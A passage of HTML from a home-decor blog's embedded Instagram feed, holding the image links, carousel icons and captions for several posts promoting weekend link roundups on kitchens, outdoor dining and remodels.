			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
